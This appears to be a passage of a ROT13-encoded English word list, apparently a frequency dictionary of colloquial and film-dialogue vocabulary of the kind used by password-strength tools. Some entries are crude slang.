gvp,fcneeva,fbhiynxv,fbhguvr,fbhechff,fbhcl,fbhaqfgntr,fbbgurf,fbzrobql'q,fbsgrfg,fbpvbcnguvp,fbpvnyvmrq,falqref,fabjzbovyrf,fabjonyyrq,fangpurf,fzhtarff,fzbbgurfg,fznfurf,fybfurq,fyrvtug,fxlebpxrg,fxvrq,fxrjrq,fvkcrapr,fvcbjvpm,fvatyvat,fvzhyngrf,fularff,fuhinavf,fubjbss,fubegfvtugrq,fubcxrrcre,fubrubea,fuvgubhfr,fuvegyrff,fuvcfuncr,fuvsh,furyir,furyolivyyr,furrcfxva,funecraf,fundhvyyr,funafuh,freivatf,frdhvarq,frvmrf,frnfuryyf,fpenzoyre,fpbcrf,fpuanhmre,fpuzb,fpuvmbvq,fpnzcrerq,fnintryl,fnhqvf,fnagnf,fnaqbinyf,fnaqvat,fnyrfjbzna,fnttvat,f'phfr,ehggvat,ehguyrffyl,ehaargu,ehssvnaf,ehorf,ebfnyvgn,ebyyreoynqrf,ebulcaby,ebnfgf,ebnqvrf,evggra,evccyvat,evccyrf,evtbyrggb,evpuneqb,ergubhtug,erfubbg,erfreivat,erfrqn,erfphre,erernq,erdhvfvgvbaf,erchgr,ercebtenz,ercyravfu,ercrgvgvbhf,erbetnavmvat,ervairagvat,ervairagrq,erurng,ersevtrengbef,erragre,erpehvgre,erpyvare,enjql,enfurf,enwrfxv,envfba,envfref,entrf,dhvavar,dhrfgfpncr,dhryyre,cltznyvba,chfuref,chfna,cheivrj,chzcva,chorfprag,cehqrf,cebibybar,cebcevrgl,cebccrq,cebpenfgvangr,cebprffvbany,cerlrq,cergevny,cbegrag,cbbyvat,cbbsl,cbyybv,cbyvpvn,cbnpure,cyhfrf,cyrnfhevat,cyngvghqrf,cyngrnhrq,cynthvat,cvggnapr,cvaurnqf,cvaphfuvba,cvzcyl,cvzcrq,cvttlonpx,cvrpvat,cuvyyvcr,cuvyvcfr,cuvyol,cunenbuf,crgle,crgvgvbare,crfugvtb,crfnenz,crefavpxrgl,crecrgengr,crepbyngvat,crcgb,craar,craryy,crzzvpna,crrxf,crqnyvat,crnprznxre,cnjafubc,cnggvat,cngubybtvpnyyl,cngpubhyv,cnfgf,cnfgvrf,cnffva,cneybef,cnygebj,cnynzba,cnqybpx,cnqqyvat,birefyrrc,bireurngvat,bireqbfrq,birepunetr,bireoybja,bhgentrbhfyl,bearel,bccbeghar,bbbbbbbbbu,bbuuuu,buuuuuu,bterf,bqbeyrff,boyvgrengrq,albat,alzcubznavnp,agbmnxr,abibpnva,abhtu,abaavr,abavffhr,abqhyrf,avtugznevfu,avtugyvar,avprgvrf,arjfzna,arrqen,arqel,arpxvat,anibhe,anhfrnz,anhyf,anevz,anzngu,anttrq,anobb,a'flap,zlfyrkvn,zhgngbe,zhfgnsv,zhfxrgrre,zhegnhtu,zheqrerff,zhapuvat,zhzfl,zhyrl,zbhfrivyyr,zbegvslvat,zbetraqbessref,zbbyn,zbagry,zbatbybvq,zbyrfgrerq,zbyqvatf,zbpneovrf,zb'ff,zvkref,zvferyy,zvfabzre,zvfurneq,zvfunaqyrq,zvfpernag,zvfpbaprcgvbaf,zvavfphyr,zvyytngr,zrggyr,zrgevppbairegre,zrgrbef,zrabenu,zratryr,zryqvat,zrnaarff,zptehss,zpneabyq,zngmbu,znggrq,znfgrpgbzl,znffntre,zneiryvat,znebbarq,zneznqhxr,znevpx,znaunaqyrq,znangrrf,zna'yy,znygva,znyvpvbhfyl,znysrnfnapr,znynuvqr,znxrgu,znxrbiref,znvzvat,znpuvfzb,yhzcrpgbzl,yhzorevat,yhppv,ybeqvat,ybepn,ybbxbhgf,ybbtvr,ybaref,ybngurq,yvffra,yvtugurnegrq,yvsre,yvpxva,yrjra,yrivgngvba,yrfgrepbec,yrffrr,yragvyf,yrtvfyngr,yrtnyvmvat,yrqreubfra,ynjzra,ynffxbcs,yneqare,ynzornh,ynznten,ynqbaa,ynpgvp,ynpdhre,ynongvre,xenonccry,xbbxf,xavpxxanpxf,xyhgml,xyrlanpu,xyraqnguh,xvaebff,xvaxnvq,xvaq'n,xrgpu,xrfure,xnevxbf,xneravan,xnanzvgf,whafuv,whzoyrq,wbhfg,wbggrq,wbofba,wvatyvat,wvtnybat,wreevrf,wryyvrf,wrrcf,wnian,veerfvfgnoyr,vagreavfg,vagrepenavny,vafrzvangrq,vadhvfvgbe,vashevngr,vasyngvat,vasvqryvgvrf,vaprffnagyl,vaprafrq,vapnfr,vapncnpvgngr,vanfzhpu,vanpphenpvrf,vzcybqvat,vzcrqvat,vzcrqvzragf,vzznghevgl,vyyrtvoyr,vqvgnebq,vpvpyrf,vohcebsra,v'v'z,ulzvr,ulqebynfr,uhaxre,uhzcf,uhzbaf,uhzvqbe,uhzqvatre,uhzoyvat,uhttva,uhssvat,ubhfrpyrnavat,ubgubhfr,ubgpnxrf,ubfgl,ubbgranaal,ubbgpuvr,ubbfrtbj,ubaxf,ubarlzbbaref,ubzvyl,ubzrbcnguvp,uvgpuuvxref,uvffrq,uvyyavttre,urkninyrag,urjjb,urefur,urezrl,uretbgg,uraal,uraavtnaf,uraubhfr,urzbylgvp,uryvcnq,urvsre,uroerjf,uroovat,urnirq,urnqybpx,uneebjvat,unearffrq,unatbiref,unaqv,unaqonfxrg,unyserx,unprar,tltrf,thlf'er,thaqrefbaf,thzcgvba,tehagznfgre,tehof,tebffvr,tebcrq,tevaf,ternfronyy,tenirfvgr,tenghvgl,tenazn,tenaqsnguref,tenaqonol,tenqfxv,tenpvat,tbffvcf,tbboyr,tbaref,tbyvgfla,tbsre,tbqfnxr,tbqqnhtugre,tangf,tyhvat,tynerf,tviref,tvamn,tvzzvr,tvzzrr,traareb,trzzr,tnmcnpub,tnmrq,tnffl,tnetyvat,tnaquvwv,tnyinavmrq,tnyyoynqqre,tnnnu,shegvir,shzvtngvba,shpxn,sebaxbafgrra,sevyyf,serrmva,serrjnyq,serrybnqre,senvygl,sbetre,sbbyuneql,sbaqrfg,sbzva,sbyybjva,sbyyvpyr,sybgngvba,sybccvat,sybbqtngrf,sybttrq,syvpxrq,syraqref,syrnont,svkvatf,svknoyr,svfgshy,sverjngre,sveryvtug,svatreonat,svanyvmvat,svyyva,svyvcbi,svqrere,sryyvat,sryqoret,srvta,snhavn,sngnyr,snexhf,snyyvoyr,snvgushyarff,snpgbevat,rlrshy,rkgenznevgny,rkgrezvangrq,rkuhzr,rknfcrengrq,rivfprengr,rfgbl,rfzreryqn,rfpncnqrf,rcbkl,ragvprq,raguhfrq,ragraqer,ratebffvat,raqbecuvaf,rzcgvir,rzzlf,rzvaragyl,rzormmyre,rzoneerffrq,rzoneenffvatyl,rzonyzrq,ryhqrf,ryvat,ryngrq,rvevr,rtbgvgvf,rssrpgvat,rrevyl,rrpbz,rpmrzn,rnegul,rneyborf,rnyyl,qlrvat,qjryyf,qhirg,qhapnaf,qhyprg,qebirf,qebccva,qebbyf,qerl'nhp,qbjaevire,qbzrfgvpvgl,qbyybc,qbrfag,qboyre,qvihytrq,qvirefvbanel,qvfgnapvat,qvfcrafref,qvfbevragvat,qvfarljbeyq,qvfzvffvir,qvfvatrahbhf,qvfuriryrq,qvfsvthevat,qvaavat,qvzzvat,qvyvtragyl,qvyrggnagr,qvyngvba,qvpxrafvna,qvncuentzf,qrinfgngvatyl,qrfgnovyvmr,qrfrpengr,qrcbfvat,qravrpr,qrzbal,qryivat,qryvpngrf,qrvtarq,qrsenhq,qrsybjre,qrsvoevyyngbe,qrsvnagyl,qrsrapryrff,qrsnpvat,qrpbafgehpgvba,qrpbzcbfr,qrpvcurevat,qrpvoryf,qrprcgviryl,qrprcgvbaf,qrpncvgngvba,qrohgnagrf,qrobanve,qrnqyvre,qnjqyvat,qnivp,qnejvavfz,qneavg,qnexf,qnaxr,qnavrywnpxfba,qnatyrq,plgbkna,phgbhg,phgyrel,pheironyy,phesrjf,phzzreohaq,pehapurf,pebhpurq,pevfcf,pevccyrf,pevyyl,pevof,perjzna,perrcva,perrqf,perqramn,pernx,penjyl,penjyva,penjyref,pengrq,penpxurnqf,pbjbexre,pbhyqa'g'ir,pbejvaf,pbevnaqre,pbcvbhfyl,pbairarf,pbagenprcgvirf,pbagvatrapvrf,pbagnzvangvat,pbaavcgvba,pbaqvzrag,pbapbpgvat,pbzceruraqvat,pbzcynprapl,pbzzraqngber,pbzronpxf,pbz'ba,pbyyneobar,pbyvgvf,pbyqyl,pbvssher,pbssref,pbrqf,pbqrcraqrag,pbpxfhpxvat,pbpxarl,pbpxyrf,pyhgpurq,pybfrgrq,pybvfgrerq,pyrir,pyrngf,pynevslvat,pynccrq,pvaanone,puhaary,puhzcf,pubyvarfgrenfr,pubveobl,pubpbyngrl,puynzlqvn,puvtyvnx,purrfvr,punhivavfgvp,punfz,punegerhfr,puneb,puneavre,puncvy,punyxrq,punqjnl,pregvsvnoyl,pryyhyvgr,pryyrq,pninypnqr,pngnybtvat,pnfgengrq,pnffvb,pnfurjf,pnegbhpur,pneaviber,pnepvabtraf,pnchyrg,pncgvingrq,pncg'a,pnapryyngvbaf,pnzcva,pnyyngr,pnyyne,pnssrvangrq,pnqniref,pnpbcubal,pnpxyr,ohmmrf,ohggbavat,ohfybnq,ohetynevrf,oheof,ohban,ohavbaf,ohyyurnqrq,ohssf,ohplx,ohpxyvat,oehfpurggn,oebjorngvat,oebbzfgvpxf,oebbql,oebzyl,oebyva,oevrsvatf,oerjfxvrf,oerngunylmre,oernxhcf,oengjhefg,oenavn,oenvqvat,oentf,oenttva,oenqljbbq,obggbzrq,obffn,obeqryyb,obbxfurys,obbtvqn,obaqfzna,obyqre,obttyrf,oyhqtrbarq,oybjgbepu,oybggre,oyvcf,oyrzvfu,oyrnpuvat,oynvargbybtvfgf,oynqvat,oynoorezbhgu,oveqfrrq,ovzzry,ovybkv,ovttyl,ovnapuvaav,orgnqvar,orerafba,oryhf,oryybd,ortrgf,orsvggvat,orrcref,orrymroho,orrsrq,orqevqqra,orqrirer,orpxbaf,ornqrq,onhoyrf,onhoyr,onggyrtebhaq,ongueborf,onfxrgonyyf,onfrzragf,oneebbz,oneanpyr,onexva,onexrq,onerggn,onatyrf,onatyre,onanyvgl,onzonat,onygne,onyycynlref,ontzna,onssyrf,onpxebbz,onolfng,onobbaf,nirefr,nhqvbgncr,nhpgvbarre,nggra,ngpun,nfgbavfuzrag,nehthyn,neebm,nagvuvfgnzvarf,naablnaprf,narfgurfvbybtl,nangbzvpnyyl,nanpuebavfz,nzvnoyr,nznerggb,nyynuh,nyvtug,nvzva,nvyzrag,nsgretybj,nssebagr,nqivy,nqeranyf,npghnyvmngvba,npebfg,npurq,npphefrq,nppbhgerzragf,nofpbaqrq,nobirobneq,norggrq,nnetu,nnnnuu,mhjvpxl,mbyqn,mvcybp,mnxnzngnx,lbhir,lvccvr,lrfgreqnlf,lryyn,lrneaf,lrneavatf,lrnearq,lnjavat,lnygn,lnugmrr,l'zrna,l'ner,jhgurevat,jernxf,jbeevfbzr,jbexvvvat,jbbbbbbb,jbaxl,jbznavmvat,jbybqnefxl,jvjvgu,jvguqenjf,jvful,jvfug,jvcref,jvcre,jvabf,jvaqgubear,jvaqfhesvat,jvaqrezrer,jvttyrq,jvttra,jujung,jubqhavg,jubnnn,juvggyvat,juvgrfanxr,jurerbs,jurrmvat,jurrmr,jungq'ln,jungnln,junzzb,junpxva,jryyyy,jrvtugyrff,jrrivy,jrqtvrf,jroovat,jrnfyl,jnlfvqr,jnkrf,jnghev,jnful,jnfuebbzf,jnaqryy,jnvgnzvahgr,jnqqln,jnnnnu,ibeanp,ivfuabbe,ivehyrag,ivaqvpgvirarff,ivaprerf,ivyyvre,ivtrbhf,irfgvtvny,iragvyngr,iragrq,irarerny,irrevat,irrerq,irqql,infybin,inybfxl,invyfohet,intvanf,intnf,herguen,hcfgntrq,hcybnqvat,hajenccvat,hajvryql,hagnccrq,hafngvfsvrq,hadhrapunoyr,haareirq,hazragvbanoyr,haybinoyr,haxabjaf,havasbezrq,havzcerffrq,haunccvyl,hathneqrq,harkcyberq,haqretnezrag,haqravnoyl,hapyrapu,hapynvzrq,hapunenpgrevfgvpnyyl,haohggbarq,haoyrzvfurq,hyhyq,huuuz,gjrrmr,ghgfnzv,ghful,ghfpneben,ghexyr,ghetuna,gheovavhz,ghoref,gehpbng,gebkn,gebcvpnan,gevdhrgen,gevzzref,gevprcf,gerfcnffrq,genln,genhzngvmvat,genafirfgvgrf,genvabef,genqva,genpxref,gbjavrf,gbheryyrf,gbhpun,gbffva,gbegvbhf,gbcfubc,gbcrf,gbavpf,gbatf,gbzfx,gbzbeebjf,gbvyvat,gbqqyr,gvmml,gvccref,gvzzv,gujnc,guhfyl,gugur,guehfgf,guebjref,guebjrq,guebhtujnl,guvpxravat,gurezbahpyrne,guryjnyy,gungnjnl,greevsvpnyyl,graqbaf,gryrcbegngvba,gryrcnguvpnyyl,gryrxvargvp,grrgrevat,grnfcbbaf,gnenaghynf,gncnf,gnaarq,gnatyvat,gnznyrf,gnvybef,gnuvgvna,gnpgshy,gnpul,gnoyrfcbba,flenu,flapuebavpvgl,flapu,flancfrf,fjbbavat,fjvgpuzna,fjvzfhvgf,fjrygrevat,fjrrgyl,fhibygr,fhfybi,fhesrq,fhccbfvgvba,fhccregvzr,fhcreivyynvaf,fhcresyhbhf,fhcrertb,fhafcbgf,fhaavat,fhayrff,fhaqerff,fhpxnu,fhppbgnfu,fhoyriry,fhoonfrzrag,fghqvbhf,fgevcvat,fgerahbhfyl,fgenvtugf,fgbarjnyyrq,fgvyyarff,fgvyrggbf,fgrirfl,fgrab,fgrrajlpx,fgnetngrf,fgnzzrevat,fgnrqreg,fdhvttyl,fdhvttyr,fdhnfuvat,fdhnevat,fcernqfurrg,fcenzc,fcbggref,fcbegb,fcbbxvat,fcyraqvqb,fcvggva,fcvehyvan,fcvxl,fcngr,fcnegnphf,fcnpreha,fbbarfg,fbzrguvat'yy,fbzrgu,fbzrcva,fbzrbar'yy,fbsnf,fboreyl,fborerq,fabjzra,fabjonax,fabjonyyvat,faviryyvat,favssyvat,fanxrfxva,fanttvat,fzhfu,fzbbgre,fzvqtra,fznpxref,fyhzybeq,fybffhz,fyvzzre,fyvtugrq,fyrrcjnyx,fyrnmronyy,fxbxvr,fxrcgvp,fvgnevqrf,fvfgnu,fvccrq,fvaqryy,fvzcyrgbaf,fvzbal,fvyxjbbq,fvyxf,fvyxra,fvtugyrff,fvqrobneq,fuhggyrf,fuehttvat,fuebhqf,fubjl,fubiryrq,fubhyqa'gn,fubcyvsgref,fuvgfgbez,furral,funcrglcr,funzvat,funyybjf,funpxyr,funoovyl,funoonf,frcchxh,fravyvgl,frzvgr,frzvnhgbzngvp,frymavpx,frpergnevny,fronpvb,fphmml,fphzzl,fpehgvavmrq,fpehapuvr,fpevooyrq,fpbgpurf,fpbyqrq,fpvffbe,fpuyho,fpniratvat,fpneva,fpnesvat,fpnyyvbaf,fpnyq,fnibhe,fniberq,fnhgr,fnepbvqbfvf,fnaqone,fnyhgrq,fnyvfu,fnvgu,fnvyobngf,fntvggnevhf,fnper,fnppunevar,fnpnznab,ehfuqvr,ehzcyrq,ehzon,ehyrobbx,ehooref,ebhtuntr,ebgvffrevr,ebbgvr,ebbsl,ebbsvr,ebznagvpvmr,evggyr,evfgbenagr,evccva,evafvat,evatva,evaprff,evpxrgl,eriryvat,ergrfg,ergnyvngvat,erfgbengvir,erfgba,erfgnhengrhe,erfubbgf,erfrggvat,erfragzragf,ercebtenzzvat,ercbffrff,ercnegrr,eramb,erzber,erzvggvat,erzrore,erynknagf,erwhirangr,erwrpgvbaf,ertrarengrq,ersbphf,ersreenyf,errab,erplpyrf,erpevzvangvba,erpyvavat,erpnagvat,ernggnpu,ernffvtavat,enmthy,enirq,enggyrfanxrf,enggyrf,enfuyl,endhrgonyy,enafnpx,envfvarggrf,enurrz,enqvffba,enqvfurf,enona,dhbgu,dhznev,dhvagf,dhvygf,dhvygvat,dhvra,dhneeryrq,chegl,cheoyvaq,chapuobjy,choyvpnyyl,cflpubgvpf,cflpubcnguf,cflpubnanylmr,cehavat,cebinfvx,cebgrpgva,cebccvat,cebcbegvbarq,cebculynpgvp,cebbsrq,cebzcgre,cebperngr,cebpyvivgvrf,cevbevgvmvat,cevamr,cevpxrq,cerff'yy,cerfrgf,cerfpevorf,cerbphcr,cerwhqvpvny,cersrk,cerpbaprvirq,cerpvcvpr,cenyvarf,centzngvfg,cbjreone,cbggvr,cbggrefivyyr,cbgfvr,cbgubyrf,cbffrf,cbfvrf,cbegxrl,cbegreubhfr,cbeabtencuref,cbevat,cbcclpbpx,cbccref,cbzcbav,cbxva,cbvgvre,cbqvngel,cyrrmr,cyrnqvatf,cynlobbx,cyngryrgf,cynar'nevhz,cynprobf,cynpr'yy,cvfgnpuvbf,cvengrq,cvabpuyr,cvarnccyrf,cvansber,cvzcyrf,cvttyl,cvqqyvat,cvpba,cvpxcbpxrgf,cvppuh,culfvbybtvpnyyl,culfvp,cubovp,cuvynaqrevat,curabzranyyl,curnfnagf,crjgre,crggvpbng,crgebavf,crgvgvbavat,cregheorq,crecrghngvat,crezhgng,crevfunoyr,crevzrgref,creshzrq,crepbprg,cre'fhf,crccrewnpx,cranyvmr,crygvat,cryyrg,crvtabve,crqvpherf,crpxref,crpnaf,cnjavat,cnhyffba,cngglpnxr,cngebyzra,cngbvf,cngubf,cnfgrq,cnevfuvbare,cnepurrfv,cnenpuhgvat,cncnlnf,cnagnybbaf,cnycvgngvbaf,cnynagvar,cnvagonyyvat,biregverq,birefgerff,birefrafvgvir,bireavtugf,birerkpvgrq,birenakvbhf,birenpuvrire,bhgjvggrq,bhgibgrq,bhgahzore,bhgynfg,bhgynaqre,bhg'ir,becurl,bepurfgengvat,bcraref,bbbbbbb,bxvrf,buuuuuuuuu,buuuuuuuu,btyvat,bssorng,bofrffviryl,borlrq,b'unan,b'onaaba,b'onaavba,ahzcpr,ahzzl,ahxrq,ahnaprf,abhevfuvat,abfrqvir,abeoh,abzyvrf,abzvar,avkrq,avuvyvfg,avtugfuvsg,arjzrng,artyrpgshy,arrqvarff,arrqva,ancugunyrar,anabplgrf,anavgr,anvirgr,a'lrnu,zlfgvslvat,zluartba,zhgngvat,zhfvat,zhyyrq,zhttl,zhregb,zhpxenxre,zhpunpubf,zbhagnvafvqr,zbgureyrff,zbfdhvgbf,zbecurq,zbccrq,zbbqbb,zbapub,zbyyrz,zbvfghevfre,zbuvpnaf,zbpxf,zvfgerffrf,zvffcrag,zvfvagrecergngvba,zvfpneel,zvahfrf,zvaqrr,zvzrf,zvyyvfrpbaq,zvyxrq,zvtuga'g,zvtugvre,zvremjvnx,zvpebpuvcf,zrlreyvat,zrfzrevmvat,zrefunj,zrrpebo,zrqvpngr,zrqqyrq,zpxvaabaf,zptrjna,zpqhaabhtu,zpngf,zovra,zngmnu,zngevnepu,znfgheongrq,znffryva,znegvnyrq,zneyobebf,znexfznafuvc,znevangr,znepuva,znavpherq,znyabhevfurq,znyvta,znwberx,zntaba,zntavsvpragyl,znpxvat,znpuvniryyvna,znpqbhtny,znppuvngb,znpnjf,znpnanj,z'frys,ylqryyf,yhfgf,yhpvgr,yhoevpnagf,ybccre,ybccrq,ybaryvrfg,ybaryvre,ybzrm,ybwnpx,ybngu,yvdhrsl,yvccl,yvzcf,yvxva,yvtugarff,yvrfy,yvropura,yvpvbhf,yvoevf,yvongvba,yunzb,yrbgneqf,yrnava,ynkngvirf,ynivfurq,yngxn,ynalneq,ynaxl,ynaqzvarf,ynzrarff,ynqqvrf,ynprengrq,ynoberq,y'nzbhe,xerfxva,xbivgpu,xbheavxbin,xbbgpul,xbabff,xaxabj,xavpxrgl,xanpxrgl,xzneg,xyvpxf,xvjnavf,xvffnoyr,xvaqretnegaref,xvygre,xvqarg,xvq'yy,xvpxl,xvpxonpxf,xvpxonpx,xubybxbi,xrjcvr,xraqb,xngen,xnerbxr,xnsryavxbi,xnobo,whawha,whzon,whyrc,wbeqvr,wbaql,wbyfba,wrabss,wnjobar,wnavgbevny,wnaveb,vcrpnp,vaivtbengrq,vagehqrq,vagebf,vagenirabhfyl,vagreehcghf,vagreebtngvbaf,vagrewrpg,vagresnpvat,vagrerfgva,vafhevat,vafgvyyrq,vafrafvgvivgl,vafpehgnoyr,vaebnqf,vaaneqf,vaynvq,vawrpgbe,vatengvghqr,vashevngrf,vasen,vasyvpgvba,vaqryvpngr,vaphongbef,vapevzvangvba,vapbairavrapvat,vapbafbynoyr,vaprfghbhf,vapnf,vapneprengr,vaoerrqvat,vzchqrapr,vzcerffvbavfgf,vzcrnpurq,vzcnffvbarq,vzvcrarz,vqyvat,vqvbflapenfvrf,vproretf,ulcbgrafvir,ulqebpuybevqr,uhfurq,uhzhf,uhzcu,uhzzz,uhyxvat,uhopncf,uhonyq,ubjln,ubjobhg,ubj'yy,ubhfroebxra,ubgjver,ubgfcbgf,ubgurnqrq,ubeenpr,ubcfsvryq,ubagb,ubaxva,ubarlzbbaf,ubzrjerpxre,ubzoerf,ubyyref,ubyyreva,ubrqbja,ubobrf,ubooyvat,ubooyr,ubnefr,uvaxl,uvtuyvtugref,urkrf,ureh'he,ureavnf,urccyrzna,uryy'er,urvtugra,urururururu,urururu,urqtvat,urpxyvat,urpxyrq,urnilfrg,urngfuvryq,urnguraf,urnegguebo,urnqcvrpr,unlfrrq,unirb,unhyf,unfgra,uneevqna,unecbbaf,uneqraf,uneprfvf,uneobhevat,unatbhgf,unyxrva,unyru,unyorefgnz,unvearg,unveqerffref,unpxl,unnnn,u'lnu,thfgn,thful,thetyvat,thvygrq,tehry,tehqtvat,teeeeee,tebffrf,tebbzfzra,tevcvat,tenirfg,tengvsvrq,tengrq,tbhynfu,tbbcl,tbban,tbbqyl,tbqyvarff,tbqnjshy,tbqnza,tylpreva,tyhgrf,tybjl,tyborgebggref,tyvzcfrq,tyraivyyr,tynhpbzn,tveyfpbhg,tvenssrf,tvyorl,tvttyrchff,tuben,trfgngvat,tryngb,trvfunf,trnefuvsg,tnlarff,tnfcrq,tnfyvtugvat,tneerggf,tneon,tnoylpmlpx,t'urnq,shzvtngvat,shzoyvat,shqtrq,shpxjnq,shpx'er,shpufvn,serggvat,serfurfg,serapuvrf,serrmref,serqevpn,senmvref,senvql,sbkubyrf,sbhegl,sbffvyvmrq,sbefnxr,sbesrvgf,sberpybfrq,sberny,sbbgfvrf,sybevfgf,sybccrq,sybbefubj,sybbeobneq,syvapuvat,syrpxf,synhoreg,syngjner,synghyrapr,syngyvarq,synfuqnapr,synvy,synttvat,svire,svgml,svfufgvpxf,svarggv,svaryyv,svantyr,svyxb,svryqfgbar,svoore,sreevav,srrqva,srnfgvat,sniber,sngurevat,sneebhux,snezva,snvelgnyr,snvefreivpr,snpgbvq,snprqbja,snoyrq,rlronyyva,rkgbegvbavfg,rkdhvfvgryl,rkcrqvgrq,rkbepvfr,rkvfgragvnyvfg,rkrpf,rkphycngbel,rknpreongr,rireguvat,riraghnyvgl,rinaqre,rhcubevp,rhcurzvfzf,rfgnzbf,reerq,ragvgyr,radhvevrf,rabezvgl,rasnagf,raqvir,raplpybcrqvnf,rzhyngvat,rzovggrerq,rssbegyrff,rpgbcvp,rpvep,rnfryl,rnecubarf,rneznexf,qjryyre,qhefyne,qhearq,qhabvf,qhaxvat,qhaxrq,qhzqhz,qhyyneq,qhqyrlf,qehguref,qehttvfg,qebffbf,qebbyrq,qevirjnlf,qevccl,qernzyrff,qenjfgevat,qenat,qenvacvcr,qbmvat,qbgrf,qbexsnpr,qbbexabof,qbbuvpxrl,qbaangryyn,qbapun,qbzvpvyr,qbxbf,qboreznaf,qvmmlvat,qvibyn,qvgfl,qvfgnfgr,qvffreivpr,qvfybqtrq,qvfybqtr,qvfvaurevg,qvfvasbezngvba,qvfpbhagvat,qvaxn,qvzyl,qvtrfgvat,qvryyb,qvqqyvat,qvpgngbefuvcf,qvpgngbef,qvntabfgvpvna,qribhef,qrivyvfuyl,qrgenpg,qrgbkvat,qrgbhef,qrgragr,qrfgehpgf,qrfrpengrq,qreevf,qrcyber,qrcyrgr,qrzher,qrzbyvgvbaf,qrzrna,qryvfu,qryoehpx,qrynsbeq,qrtnhyyr,qrsgyl,qrsbezvgl,qrsyngr,qrsvangyl,qrsrpgbe,qrpelcgrq,qrpbagnzvangvba,qrpncvgngr,qrpnagre,qneqvf,qnzcrare,qnzzr,qnqql'yy,qnooyvat,qnooyrq,q'rger,q'netrag,q'nyrar,q'ntanfgv,pmrpubfybinxvna,plzony,ploreqlar,phgbssf,phgvpyr,pheinprbhf,phevbhfvgl,pebjvat,pebjrq,pebhgbaf,pebccrq,pevzval,perfpragvf,penfuref,penajryy,pbireva,pbhegebbzf,pbhagranapr,pbfzvpnyyl,pbfvta,pbeebobengvba,pbebaref,pbeasynxrf,pbccrecbg,pbccreurnq,pbcnprgvp,pbbeqfvmr,pbaihyfvat,pbafhygf,pbawherf,pbatravny,pbaprnyre,pbzcnpgbe,pbzzrepvnyvfz,pbxrl,pbtavmnag,pyhaxref,pyhzfvyl,pyhpxvat,pybirf,pybira,pybguf,pybgur,pybqf,pybpxvat,pyvatf,pynivpyr,pynffyrff,pynfuvat,pynaxvat,pynatvat,pynzcvat,pviivrf,pvgljvqr,pvephyngbel,pvephvgrq,puebavfgref,puebzvp,pubbf,puybebsbezrq,puvyyha,purrfrq,punggreobk,puncrebarq,punaahxnu,preroryyhz,pragrecvrprf,pragresbyq,prrprr,pprqvy,pnibegvat,pnirzra,pnhgrevmrq,pnhyqjryy,pnggvat,pngrevar,pnffvbcrvn,pneirf,pnegjurry,pnecrgrq,pnebo,pnerffvat,pneryrffyl,pnerravat,pncevpvbhf,pncvgnyvfgvp,pncvyynevrf,pnaqvqyl,pnznenqrevr,pnyybhfyl,pnysfxva,pnqqvrf,ohggubyrf,ohfljbex,ohffrf,ohecf,ohetbzrvfgre,ohaxubhfr,ohatpubj,ohtyre,ohssrgf,ohssrq,oehgvfu,oehfdhr,oebapuvgvf,oebzqra,oebyyl,oebnpurq,oerjfxvf,oerjva,oerna,oernqjvaare,oenan,obhagvshy,obhapva,obfbzf,obetavar,obccvat,obbgyrtf,obbvat,obzobfvgl,obygvat,obvyrecyngr,oyhrl,oybjonpx,oybhfrf,oybbqfhpxref,oybbqfgnvarq,oybng,oyrrgu,oynpxsnpr,oynpxrfg,oynpxrarq,oynpxra,oynpxonyyrq,oynof,oynoorevat,oveqoenva,ovcnegvfnafuvc,ovbqrtenqnoyr,ovygzber,ovyxrq,ovt'haf,ovqrg,orfbggrq,oreaurvz,orartnf,oraqvtn,oryhfuv,oryyoblf,oryvggyvat,oruvaqf,ortbar,orqfurrgf,orpxbavat,ornhgr,ornhqvar,ornfgyl,ornpusebag,ongurf,ongnx,onfre,onfronyyf,oneoryyn,onaxebyyvat,onaqntrq,onreyl,onpxybt,onpxva,onolvat,nmxnona,njjjjj,nivnel,nhgubevmrf,nhfgreb,nhagl,nggvpf,ngerhf,nfgbhaqrq,nfgbavfu,negrzhf,nefrf,nevagreb,nccenvfre,ncngurgvp,nalobql'q,nakvrgvrf,nagvpyvznpgvp,nagne,natybf,natyrzna,narfgurgvfg,naqebfpbttva,naqbyvav,naqnyr,nzjnl,nzhpx,nzavbpragrfvf,nzarfvnp,nzrevpnab,nznen,nyinu,nygehvfz,nygreancnybbmn,nycunorgvmr,nycnpn,nyyhf,nyyretvfg,nyrknaqebf,nynvxhz,nxvzob,ntbencubovn,ntvqrf,ntteuu,nsgregnfgr,nqbcgvbaf,nqwhfgre,nqqvpgvbaf,nqnznagvhz,npgvingbe,nppbzcyvfurf,noreenag,nnnnnetu,nnnnnnnnnnnnn,n'vtug,mmmmmmm,mhppuvav,mbbxrrcre,mvepbavn,mvccref,mrdhvry,mryynel,mrvgtrvfg,mnahpx,mntng,lbh'a,lynat,lrf'z,lragn,lrppuu,lrppu,lnjaf,lnaxva,lnuqnu,lnnnu,l'tbg,krebkrq,jjbbjj,jevfgjngpu,jenatyrq,jbhyqfg,jbeguvarff,jbefuvcvat,jbezl,jbezgnvy,jbezubyrf,jbbfu,jbyyfgra,jbysvat,jbrshyyl,jbooyvat,jvagel,jvatqvat,jvaqfgbez,jvaqbjgrkg,jvyhan,jvygvat,jvygrq,jvyyvpx,jvyyraubyyl,jvyqsybjref,jvyqrorrfg,julll,jubccref,jubnn,juvmmvat,juvmm,juvgrfg,juvfgyrq,juvfg,juvaal,jurryvrf,junmmhc,jungjungjunnng,jungb,jungqln,jung'qln,junpxf,jrjryy,jrgfhvg,jryyhu,jrrcf,jnlynaqre,jniva,jnffnvy,jnfag,jnearsbeq,jneohpxf,jnygbaf,jnyyonatre,jnvivat,jnvgjnvg,ibjvat,ibhpure,ibeabss,ibeurrf,ibyqrzbeg,ivier,ivggyrf,ivaqnybb,ivqrbtnzrf,ivpulffbvfr,ivpnevbhf,irfhivhf,irethramn,ira'g,iryirgrra,irybhe,irybpvencgbe,infgarff,infrpgbzvrf,incbef,inaqreubs,inyzbag,inyvqngrf,inyvnagyl,inphhzf,hfhec,hfreahz,hf'yy,hevanyf,halvryqvat,haineavfurq,haghearq,hagbhpunoyrf,hagnatyrq,hafrpherq,hafpenzoyr,haerghearq,haerznexnoyr,hacergragvbhf,haarefgnaq,haznqr,havzcrnpunoyr,hasnfuvbanoyr,haqrejevgr,haqreyvavat,haqreyvat,haqrerfgvzngrf,haqrenccerpvngrq,hapbhgu,hapbex,hapbzzbayl,hapybt,hapvephzpvfrq,hapunyyratrq,hapnf,haohggbavat,hanccebirq,hanzrevpna,hansenvq,hzcgrra,hzuzz,hujul,htuhu,glcrjevgref,gjvgpurf,gjvgpurq,gjveyl,gjvaxyvat,gj